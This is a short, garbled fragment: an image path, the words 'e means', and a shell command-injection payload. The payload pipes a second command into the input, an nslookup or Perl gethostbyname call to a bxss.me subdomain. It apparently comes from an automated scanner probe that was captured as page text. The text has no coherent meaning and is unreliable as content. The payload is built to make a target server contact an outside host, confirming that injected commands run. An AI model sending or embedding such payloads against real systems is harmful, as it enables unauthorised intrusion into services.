 e means |(nslookup hiteljjhnkgde7574a.bxss.me||perl -e "gethostbyname('hiteljjhnkgde7574a.bxss.me')") e